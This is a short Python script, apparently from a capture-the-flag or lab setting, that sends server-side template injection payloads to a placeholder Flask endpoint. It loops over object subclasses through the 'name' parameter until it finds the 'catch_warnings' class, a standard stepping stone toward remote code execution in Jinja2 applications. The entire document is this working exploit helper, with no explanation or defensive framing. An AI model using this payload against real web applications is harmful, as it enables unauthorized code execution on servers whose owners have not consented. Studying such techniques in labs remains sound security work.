 import requests
import time
import html
for i in range(0,300):
    time.sleep(0.06)
    payload="{{().__class__.__mro__[-1].__subclasses__()[%s]}}" % i
    url='http://ip:5000?name='
    r = requests.post(url+payload)
    if "catch_warnings" in r.text:
        print(r.text)
        print(i)
        break